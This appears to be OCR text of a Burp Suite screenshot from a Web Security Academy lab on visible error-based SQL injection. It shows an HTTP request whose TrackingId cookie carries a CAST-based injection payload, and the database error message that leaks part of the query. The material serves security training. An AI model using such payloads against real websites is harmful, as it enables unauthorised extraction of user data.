 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a68002d04b90bb180cd71e600c10083.web-security-academy.net
3 Cookie: TrackingId=DQA4QpHyOiuknBDx' AND 1=CAST((SELECT username
FROM users) AS int)--; session=ClQLKcdpgFPymKtbxGPa9E4kvXqAcMgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id =
'DQA4QpHyOiuknBDx' AND 1=CAST((SELECT username
FROM users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'DQA4QpHyOiuknBDx' AND 1=CAST((SELECT
username FROM users) AS'. Expected char